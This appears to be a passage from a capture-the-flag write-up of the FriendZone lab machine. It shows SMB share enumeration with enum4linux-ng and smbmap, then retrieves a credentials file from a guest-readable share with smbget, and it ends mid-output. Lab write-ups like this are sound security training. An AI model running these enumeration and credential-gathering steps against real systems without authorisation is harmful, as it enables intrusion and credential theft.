 I quite like this tool, but the original comes with a lot of errors because I believe it's no longer
supported. I therefore trialled a relatively up to date python re-write of the script:
https://github.com/cddmp/enum4linux-ng. It's an okay re-write, comes with colours which is always
nice.
=========================================
|    Share enumeration on 10.10.10.123    |
=========================================
[+] Found 5 share(s): print$,Files,general,Development,IPC$
[*] Testing share print$
[+] Mapping: DENIED, Listing: N/A
[*] Testing share Files
[+] Mapping: DENIED, Listing: N/A
[*] Testing share general
[+] Mapping: OK, Listing: OK
[*] Testing share Development
[+] Mapping: OK, Listing: OK
[*] Testing share IPC$
[-] Could not check share: NT_STATUS_OBJECT_NAME_NOT_FOUND
smbmap -H 10.10.10.123 -R let's us know there's a file called creds chilling in the general share. We
can also write in the Development share, which is interesting.
kali@kali:~/Downloads/friendzone$ smbmap -H 10.10.10.123 -R
[+] Guest session IP: 10.10.10.123:445 Name: 10.10.10.123
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
Files NO ACCESS FriendZone Samba Server Files /etc/Files
general READ ONLY FriendZone Samba Server Files
.\general\*
dr--r--r-- 0 Wed Jan 16 15:10:51 2019 .
dr--r--r-- 0 Wed Jan 23 16:51:02 2019 ..
fr--r--r-- 57 Tue Oct 9 19:52:42 2018 creds.txt
Development READ, WRITE FriendZone Samba Server Files
.\Development\*
dr--r--r-- 0 Sat Jul 11 05:32:44 2020 .
dr--r--r-- 0 Wed Jan 23 16:51:02 2019 ..
IPC$ NO ACCESS IPC Service (FriendZone server (Samba, Ubuntu))
kali@kali:~/Downloads/friendzone$
We can go and get the creds file with: smbget -R smb://10.10.10.123/general/
kali@kali:~/Downloads/friendzone$ cat creds.txt
creds for the admin THING: